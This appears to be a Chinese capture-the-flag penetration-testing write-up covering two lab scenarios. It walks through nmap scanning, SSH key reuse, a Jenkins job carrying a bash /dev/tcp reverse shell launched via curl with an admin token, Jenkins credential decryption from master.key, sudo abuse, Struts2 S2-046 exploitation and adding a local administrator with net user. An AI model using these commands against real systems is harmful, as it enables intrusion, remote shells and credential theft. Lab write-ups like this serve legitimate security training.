文章目录
漏洞挖掘
一条龙“服务”渗透
- 内网存在多台机器,不一定每台都存在flag。q
- Windows统一:C:\Users\Administrator\Desktop\flag
- Linux统一:/root/flag
扫描端口
nmap -sT -sV -p- --open 10.103.77.67 --unprivileged
Starting Nmap 7.97 ( https://nmap.org ) at 2025-08-07 19:55 +0800
Nmap scan report for 10.103.77.67 (10.103.77.67)
Host is up (0.046s latency).
Not shown: 65524 closed tcp ports (conn-refused), 8 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
111/tcp  open  rpcbind 2-4 (RPC #100000)
8000/tcp open  http    Gunicorn

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.51 seconds
PS C:\Users\24062\Desktop\panshi\impacket\examples>
flag1 | 100

在debug页面把密码哈希拿到,爆破出来
971083e04f0271a0c503733bd35ec5c0:P@ssw0rd_123
测试出来了,是这个用户的,接下来想办法提权
ssh admin@10.103.77.67
这个提权很简单,看了下admin的bash_history,发现竟然用它的id_rsa登录root,那就直接切号就行
[admin@localhost home]$ ssh -i /home/admin/.ssh/id_rsa root@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:A89jmLwKxeps5/7NNwHpI1HwHVH1R+S9kV0DP2c1K/U.
ECDSA key fingerprint is MD5:36:36:5d:87:bc:b8:e3:57:9f:57:43:67:a0:bf:c4:92.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Last failed login: Thu Aug  7 12:26:42 UTC 2025 from 10.103.0.1 on ssh:notty
There were 2 failed login attempts since the last successful login.
Last login: Thu May  8 15:58:58 2025 from 10.88.88.4
[root@localhost ~]# ls
anaconda-ks.cfg  django-rest-framework  django.sh  flag  original-ks.cfg
[root@localhost ~]# cat flag
flag{u34UkDQzgwGIZRtjd8vi6WYP2c9abOno}
flag2 | 200

[root@localhost ~]# cat > config.xml << EOF
> <project>
>   <description>Internal Pwn</description>
>   <keepDependencies>false</keepDependencies>
>   <properties/>
>   <scm class="hudson.scm.NullSCM"/>
>   <canRoam>true</canRoam>
>   <disabled>false</disabled>
>   <blockBuildWhenDownstreamBuilding>false</blockBuildWhenDownstreamBuilding>
>   <blockBuildWhenUpstreamBuilding>false</blockBuildWhenUpstreamBuilding>
>   <triggers/>
>   <concurrentBuild>false</concurrentBuild>
>   <builders>
>     <hudson.tasks.Shell>
>       <command>bash -i >& /dev/tcp/192.168.66.31/9999 0>&1</command>
>     </hudson.tasks.Shell>
>   </builders>
>   <publishers/>
>   <buildWrappers/>
> </project>
> EOF
[root@localhost ~]# curl -X POST -u admin:1172836bdd7cc687550e757a57d57e2804 \
> -H "Content-Type: application/xml" \
> --data-binary "@config.xml" \
> "http://192.168.66.128:8080/createItem?name=internal-pwn"
[root@localhost ~]# curl -X POST -u admin:1172836bdd7cc687550e757a57d57e2804 "http://192.168.66.128:8080/job/internal-pwn/build"
[root@localhost ~]#
按照上面的仿照执行,记得另外开一个终端,监听9999端口,用来弹shell

那个admin的token在debug框架里能看到
### 第一步:清理旧的错误任务和文件
curl -X POST -u admin:1172836bdd7cc687550e757a57d57e2804 "http://192.168.66.128:8080/job/new-pwn/doDelete"# 2. 删除可能存在的、名为 internal-pwn 的任务
curl -X POST -u admin:1172836bdd7cc687550e757a57d57e2804 "http://192.168.66.128:8080/job/internal-pwn/doDelete"# 3. 删除本地错误的配置文件
rm config.xml

### 第二步:开启监听(使用你的5555端口)

# 在跳板机的一个SSH窗口中运行
nc -lvnp 5555

### 第三步:重新创建完全正确的 config.xml

cat > config.xml << EOF
<project>
  <builders>
    <hudson.tasks.Shell>
      <command>bash -i >& /dev/tcp/192.168.66.31/5555 0>&1</command>
    </hudson.tasks.Shell>
  </builders>
</project>
EOF

### 第四步:重新创建 Jenkins 任务

curl -X POST -u admin:1172836bdd7cc687550e757a57d57e2804 \
-H "Content-Type: text/xml" \
--data-binary "@config.xml" \
"http://192.168.66.128:8080/createItem?name=yolo-pwn"
如果这条命令执行后没有任何输出,那就代表它成功了!

### 第五步:触发构建 (使用正确的IP!)

最后,触发我们刚刚创建的新任务。请特别注意,这里的IP地址是 192.168.66.128。

curl -X POST -u admin:1172836bdd7cc687550e757a57d57e2804 "http://192.168.66.128:8080/job/yolo-pwn/build"

### 第六步:接收Shell

执行完第五步后,立刻切换回你正在用 nc 监听的那个窗口。这一次,你应该能看到连接成功的提示,并获得目标机器的shell。
https://github.com/bstapes/jenkins-decrypt
grep '<password>' /var/lib/jenkins/credentials.xml
          <password>{AQAAABAAAAAgtexA8vpTSnExRDT5W2GGLO4f2VW1OCnN0JoU8Nfy1zx90xyaA/ddWiCrThVdRmQn}</password>

cat /var/lib/jenkins/secrets/master.key
504f62ab1c6fe005cbfba4cbac6dea110d0d45449dbef5236108752b3387a0b5b86aa154d77f5ed829c720c3d4384abefb17c116be7e59a4be0df2aa40b4ff30b1d43c18ad8764840f067124c5c93348f84df5cab0cf5001aa5bd9aa85c1545c616e01e5b3a87954fadcb1acd35a2eb917cc24708667f3a268770ec60154d138
PS C:\Users\SeanL\Downloads> python decrypt.py master.key hudson.util.secret -f credentials.xml

=== com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl ===
idss / 8A2G0RNDocDjiaKd
su idss切换用户,然后发现刚好有sudo权限,即可拿到flag
sudo -l
Matching Defaults entries for idss on localhost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User idss may run the following commands on localhost:
    (ALL) NOPASSWD: ALL
sudo cat /root/flag
flag{wShsxzDLp97comNyM6AOQfnCq4H51ZR0}
清晨的第一缕阳光
- 内网存在多台机器,不一定每台都存在flag。
- Windows统一:C:\Users\Administrator\Desktop\flag
- Linux统一:/root/flag
扫到后台

flag1 | 100
Struts2框架,工具https://github.com/abc123info/Struts2VulsScanTools/releases/tag/v19.68
检测到漏洞S2-046,直接利用,读文件

flag{Ruw3GqCYckPzyhdAlBWDO2b4JE6Q1psv}
flag2 | 200
执行命令,写一个管理员用户进去,然后就能rdp连上
net user test 1q2w3e4r! /add
net localgroup administrators test /add
靶机ip信息
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3932:c7bf:151:6cf3%5
IPv4 地址 . . . . . . . . . . . . : 10.103.121.91
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 10.103.0.1
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3c4e:4870:5d0e:2b8d%2
IPv4 地址 . . . . . . . . . . . . : 192.168.99.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{01AE8065-DD54-47CE-84CE-4D7285DCE436}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{17C82EC0-4950-4D75-81D6-408AA9B8CF0B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接

连接特定的 DNS 后缀 . . . . . . . :然后扫内网
